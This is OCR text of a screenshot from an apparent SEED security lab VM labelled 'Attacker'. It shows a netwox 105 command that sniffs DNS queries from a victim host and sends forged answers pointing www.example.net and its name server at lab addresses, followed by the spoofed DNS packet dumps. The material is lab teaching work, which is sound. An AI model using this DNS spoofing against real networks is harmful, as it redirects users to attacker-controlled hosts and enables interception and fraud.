 Ubutnu Seed-1 (Attacker) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
4:48 PM
Terminal
[04/18/21]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0.2.15" -a "ns.
example.net" -A "10.0.2.4" -f "src host 10.0.2.5"
DNS_question____________________________________________________.
| id=56677  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=56677  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 10.0.2.15                               |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 10.0.2.4                                 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=13180  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| www.example.net. A                                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=13180  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
Right Ctrl
Type here to search
1:48 AM
4/19/2021
1